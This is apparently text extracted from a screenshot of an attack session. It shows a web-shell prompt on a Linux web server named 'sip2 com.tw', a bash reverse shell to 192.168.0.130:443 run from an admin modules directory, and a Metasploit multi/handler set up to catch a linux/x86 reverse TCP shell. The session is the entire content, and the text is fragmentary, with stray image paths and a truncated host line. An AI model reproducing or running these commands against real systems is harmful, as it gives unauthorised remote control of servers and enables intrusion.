 Ho...
sip2 com.tw
[*] Basic information [ Linux sip2 com.tw 2.6.18-164.el5 #1 SMP Thu Sep 3 03:33:56 EDT 2009 i686(ast
[/var/www/html/admin/modules/checkforupdate/]$ /bin/bash -i >& /dev/tcp/192.168.0.130/443 0>&1
[/var/www/html/admin/modules/checkforupdate/]$
[-] run: Interrupted
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.0.130 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.130:443